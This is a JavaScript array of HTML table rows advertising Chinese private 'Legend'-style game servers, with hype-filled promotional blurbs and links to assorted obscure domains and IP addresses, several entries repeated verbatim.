adlistData[443] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='red'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[444] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ai327.top:1767" rel="nofollow" target="_blank">１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">1月18日/07:00</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品 <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://www.ai327.top:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[445] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class="r">1月18日/07:00</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂 <font color="blue">-推荐</font></td><td>〝免费〝新版</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[446] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.17wo.top:7703" rel="nofollow" target="_blank">凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class="r">1月18日/07:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.17wo.top:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[447] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:9013/111/" rel="nofollow" target="_blank">████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class="r">1月18日/07:00</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█ <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.180:9013/111/"  target="_blank">点击查看</a></td></tr>`;
adlistData[448] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月18日/07:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[449] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">1月18日/07:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[450] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">1月18日/07:00</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█ <font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[451] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.133:188/" rel="nofollow" target="_blank">１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class="r">1月18日/07:00</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆 <font color="blue">-推荐</font></td><td>沙奖★１８８８８</td><td><a href="http://61.164.174.133:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[452] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.a4444a.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">1月18日/07:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.a4444a.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[453] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ccgqhbczibhqufqqxvl.top:28888/zhlm/" rel="nofollow" target="_blank">〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class="r">1月18日/07:00</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓 <font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://ccgqhbczibhqufqqxvl.top:28888/zhlm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[454] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137" rel="nofollow" target="_blank">く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月18日/07:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/137"  target="_blank">点击查看</a></td></tr>`;
adlistData[455] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.11mi.top:3115" rel="nofollow" target="_blank">１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class="r">1月18日/07:00</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌ <font color="blue">-推荐</font></td><td>★特色火龙★</td><td><a href="http://www.11mi.top:3115"  target="_blank">点击查看</a></td></tr>`;
adlistData[456] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月18日/07:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[457] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://smdl.w0od.top:1122/" rel="nofollow" target="_blank">开局送▊▊背包神器</a></td><td>梁大爷带你畅玩神秘▊</td><td class="r">1月18日/07:00</td><td>免费玩【送礼包】</td><td>▇▇神器迷失专属沉默单职业冰雪火龙复古神技▇▇ <font color="blue">-推荐</font></td><td>超级好玩</td><td><a href="http://smdl.w0od.top:1122/"  target="_blank">点击查看</a></td></tr>`;
adlistData[458] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">▇吞天小极品</a></td><td>新版██首区</td><td class="r">1月18日/07:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[459] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class="r">1月18日/07:00</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[460] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://2618.tbm8koyx.top:7896" rel="nofollow" target="_blank">█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class="r">1月18日/07:00</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇ <font color="blue">-推荐</font></td><td>地图免费进入███</td><td><a href="http://2618.tbm8koyx.top:7896"  target="_blank">点击查看</a></td></tr>`;
adlistData[461] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.hsf666.com:6678/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class="r">1月18日/07:00</td><td>★１．７６</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.hsf666.com:6678/"  target="_blank">点击查看</a></td></tr>`;
adlistData[462] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ben04.top:2663" rel="nofollow" target="_blank">【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">1月18日/07:00</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█ <font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.ben04.top:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[463] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://54h-ukj.s7l1qji.top:19951" rel="nofollow" target="_blank">≤＂沉默★天花板＂≥</a></td><td>﹏福．利．首．区﹏﹏</td><td class="r">1月18日/07:00</td><td>０充／不花钱霸服</td><td>〝终极必爆〝不卡地图等级〝零充毕业〝散人轻松〝 <font color="blue">-推荐</font></td><td>██新区●首战██</td><td><a href="http://54h-ukj.s7l1qji.top:19951"  target="_blank">点击查看</a></td></tr>`;
adlistData[464] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://y50039.22u22u.xyz:88" rel="nofollow" target="_blank">１●８５热血合击</a></td><td>██８５热血合击</td><td class="r">1月18日/07:00</td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█ <font color="blue">-推荐</font></td><td>２０２６必玩</td><td><a href="http://y50039.22u22u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[465] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zzcq28.cn:88" rel="nofollow" target="_blank">１.８５至尊火龍</a></td><td>█首战首区█</td><td class="r">1月18日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zzcq28.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[466] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">1月18日/07:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852"  target="_blank">点击查看</a></td></tr>`;
adlistData[467] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cx32v51bf5r.icu:10311" rel="nofollow" target="_blank">流星无限刀</a></td><td>狂暴１区　　】</td><td class="r">1月18日/07:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.cx32v51bf5r.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[468] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260" rel="nofollow" target="_blank">相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class="r">1月18日/07:00</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color="blue">-推荐</font></td><td>《独家复古》</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260"  target="_blank">点击查看</a></td></tr>`;
adlistData[469] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xiaoniu.r283eo.top:6633/" rel="nofollow" target="_blank">(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class="r">1月18日/07:00</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓 <font color="blue">-推荐</font></td><td>█复古神器メ单职业█</td><td><a href="http://xiaoniu.r283eo.top:6633/"  target="_blank">点击查看</a></td></tr>`;
adlistData[470] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.180hhhj.top:26668/" rel="nofollow" target="_blank">１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class="r">1月18日/07:00</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限 <font color="blue">-推荐</font></td><td>█自动挂机█</td><td><a href="https://www.180hhhj.top:26668/"  target="_blank">点击查看</a></td></tr>`;
adlistData[471] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.193:258/" rel="nofollow" target="_blank">《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class="r">1月18日/07:00</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏ <font color="blue">-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href="http://103.60.166.193:258/"  target="_blank">点击查看</a></td></tr>`;
adlistData[472] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kr727.cn:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">1月18日/07:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.kr727.cn:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[473] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yh0k8svv.top:46871" rel="nofollow" target="_blank">(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class="r">1月18日/07:00</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情 <font color="blue">-推荐</font></td><td>免费．超．牛</td><td><a href="http://www.yh0k8svv.top:46871"  target="_blank">点击查看</a></td></tr>`;
adlistData[474] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">１７６特色小极品</a></td><td>复古金币特戒</td><td class="r">1月18日/07:00</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！ <font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[475] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.den15.top:2811" rel="nofollow" target="_blank">十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class="r">1月18日/07:00</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█ <font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://www.den15.top:2811"  target="_blank">点击查看</a></td></tr>`;
adlistData[476] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ccgqhbczibhqufqqxvl.top:18888/zzhl/" rel="nofollow" target="_blank">１·８５至尊火龙</a></td><td>三职业复古微变</td><td class="r">1月18日/07:00</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>█白漂养老█</td><td><a href="http://ccgqhbczibhqufqqxvl.top:18888/zzhl/"  target="_blank">点击查看</a></td></tr>`;
adlistData[477] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">▇１８０虎啸特戒</a></td><td>新版██首区</td><td class="r">1月18日/07:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[478] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月18日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[479] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月18日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[480] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月18日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[481] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月18日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[482] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月18日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[483] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月18日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[484] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月18日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[485] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月18日/07:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[486] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca304.top:1523" rel="nofollow" target="_blank">█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">1月18日/07:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.ca304.top:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[487] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ahly.qxos.top:1111" rel="nofollow" target="_blank">◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class="r">1月18日/07:00</td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪 <font color="blue">-推荐</font></td><td>╱╲零充·无限刀</td><td><a href="http://ahly.qxos.top:1111"  target="_blank">点击查看</a></td></tr>`;
adlistData[488] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class="r">1月18日/07:00</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情 <font color="blue">-推荐</font></td><td>８米全满当爷</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[489] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.0w650.cc:50007/wdcb" rel="nofollow" target="_blank">無無無無無無無無無無無無無無無無無無</a></td><td>敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌</td><td class="r">1月18日/07:00</td><td>分b不花全送</td><td>０充全图★无限刷怪★无限鞭尸★新手属性上亿★ <font color="blue">-推荐</font></td><td>０充白漂无限刀</td><td><a href="http://www.0w650.cc:50007/wdcb"  target="_blank">点击查看</a></td></tr>`;
adlistData[490] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5421975.top" rel="nofollow" target="_blank">━１７６必爆终极</a></td><td>试营业~首区</td><td class="r">1月18日/07:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>公益８０８５</td><td><a href="http://www.5421975.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[491] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.bl88a19n.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">1月18日/07:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.bl88a19n.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[492] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.7.141.86:96" rel="nofollow" target="_blank">軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class="r">1月18日/07:00</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混 <font color="blue">-推荐</font></td><td>◆三天合区◆</td><td><a href="http://103.7.141.86:96"  target="_blank">点击查看</a></td></tr>`;
adlistData[493] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wm667788.top:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">1月18日/07:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.wm667788.top:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[494] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">1月18日/07:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[495] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dcc118.xyz:777" rel="nofollow" target="_blank">██８０星王合击</a></td><td>一切靠打█首区█</td><td class="r">1月18日/07:00</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█ <font color="blue">-推荐</font></td><td>█七星合击█</td><td><a href="http://www.dcc118.xyz:777"  target="_blank">点击查看</a></td></tr>`;
adlistData[496] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://e5rwgert.club:1193/" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>首区█独家新版</td><td class="r">1月18日/07:00</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打- <font color="blue">-推荐</font></td><td>跪求爸爸点击</td><td><a href="http://e5rwgert.club:1193/"  target="_blank">点击查看</a></td></tr>`;
adlistData[497] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zhz5188.top:9010" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">1月18日/07:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.zhz5188.top:9010"  target="_blank">点击查看</a></td></tr>`;
adlistData[498] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.6s1v156ds1b.icu:10158" rel="nofollow" target="_blank">※狂暴※沉默</a></td><td>金蛇〓专属</td><td class="r">1月18日/07:00</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.6s1v156ds1b.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[499] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42" rel="nofollow" target="_blank">白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class="r">1月18日/07:00</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝 <font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42"  target="_blank">点击查看</a></td></tr>`;
adlistData[500] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class="r">1月18日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[501] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ww8.babfs.top:8586" rel="nofollow" target="_blank">▲哪￠吒★沉默＂高爆</a></td><td>纯元宝Ｘ沉默神器</td><td class="r">1月18日/07:00</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有 <font color="blue">-推荐</font></td><td>「全部」靠打</td><td><a href="http://ww8.babfs.top:8586"  target="_blank">点击查看</a></td></tr>`;
adlistData[502] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:555/16" rel="nofollow" target="_blank">＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class="r">1月18日/07:00</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬 <font color="blue">-推荐</font></td><td>８０中长期服</td><td><a href="http://103.192.209.6:555/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[503] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5ku8vn.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">1月18日/07:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.5ku8vn.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
